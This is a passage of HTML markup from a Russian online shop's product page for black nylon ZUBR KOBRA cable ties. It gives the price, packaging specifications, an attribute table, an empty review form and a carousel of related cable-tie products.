data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52524022-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52524022-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52524022-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52524022-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52524022-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52524022-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52524022.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-46-205
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>156,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697856ef8ea3e">Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-46-205 quantity</label>
		<input
			type="number"
			id="quantity_697856ef8ea3e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="18036" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18036" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">15886372</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/zubr/" rel="tag">Кабельные стяжки ЗУБР</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,04</p>
<p>Длина, мм: 310</p>
<p>Ширина, мм: 80</p>
<p>Высота, мм: 18</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/4-6/" rel="tag">4,6</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/205/" rel="tag">205</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/25/" rel="tag">25</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/chernyy/" rel="tag">черный</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-46-205&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18036' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-856"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17981 status-publish last instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="17981">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-25-155/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52048715-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52048715-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52048715-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52048715-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52048715-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52048715-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52048715-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52048715.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17981" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-25-155/">Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-25-155</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>118,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17981" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17981" data-product_sku="15886397" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-25-155&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18072 status-publish first instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="18072">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-s-ploskim-zamkom-4-6-h-370-mm-25-shtuk-neylonovye-30935-46-370/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52226410-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52226410-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52226410-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52226410-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52226410-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52226410-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52226410-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52226410.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18072" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-s-ploskim-zamkom-4-6-h-370-mm-25-shtuk-neylonovye-30935-46-370/">Кабельные стяжки ЗУБР КОБРА черные, с плоским замком, 4.6 х 370 мм, 25 штук, нейлоновые 30935-46-370</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>261,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18072" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18072" data-product_sku="15886544" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА черные, с плоским замком, 4.6 х 370 мм, 25 штук, нейлоновые 30935-46-370&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18076 status-publish last instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="18076">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-s-ploskim-zamkom-2-5-h-110-mm-50-sht-neylonovye-30935-25-110/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52442861-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52442861-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52442861-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52442861-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52442861-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52442861-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52442861-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52442861.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18076" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-s-ploskim-zamkom-2-5-h-110-mm-50-sht-neylonovye-30935-25-110/">Кабельные стяжки ЗУБР КОБРА, черные, с плоским замком, 2.5 х 110 мм, 50 шт, нейлоновые 30935-25-110</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>83,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18076" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18076" data-product_sku="15908069" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА, черные, с плоским замком, 2.5 х 110 мм, 50 шт, нейлоновые 30935-25-110&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18062 status-publish first instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="18062">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-s-ploskim-zamkom-3-6-h-280-mm-50-shtuk-neylonovye-30935-36-280/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51932935-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51932935-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51932935-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51932935-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51932935-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51932935-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51932935-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51932935.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18062" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-s-ploskim-zamkom-3-6-h-280-mm-50-shtuk-neylonovye-30935-36-280/">Кабельные стяжки ЗУБР КОБРА черные, с плоским замком, 3.6 х 280 мм, 50 штук, нейлоновые 30935-36-280</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>308,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18062" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18062" data-product_sku="15886491" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА черные, с плоским замком, 3.6 х 280 мм, 50 штук, нейлоновые 30935-36-280&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17991 status-publish last instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="17991">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-25-205/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51742840-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51742840-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51742840-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51742840-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51742840-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51742840-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51742840-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51742840.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17991" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-25-205/">Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-25-205</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>167,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17991" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17991" data-product_sku="15886375" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-25-205&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17987 status-publish first instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="17987">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-25-110/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51187004-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51187004-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51187004-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51187004-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51187004-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51187004-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51187004-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51187004.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17987" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-25-110/">Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-25-110</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>80,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17987" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17987" data-product_sku="15886405" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-25-110&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18024 status-publish last instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="18024">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-s-ploskim-zamkom-4-6-h-370-mm-25-shtuk-neylonovye-30930-46-370/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51490891-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51490891-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18024" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-s-ploskim-zamkom-4-6-h-370-mm-25-shtuk-neylonovye-30930-46-370/">Кабельные стяжки ЗУБР КОБРА белые, с плоским замком, 4.6 х 370 мм, 25 штук, нейлоновые 30930-46-370</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>261,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18024" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18024" data-product_sku="15886545" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА белые, с плоским замком, 4.6 х 370 мм, 25 штук, нейлоновые 30930-46-370&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17996 status-publish first instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="17996">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-36-150/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52092384-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52092384-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52092384-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52092384-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52092384-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52092384-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52092384-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52092384.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17996" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
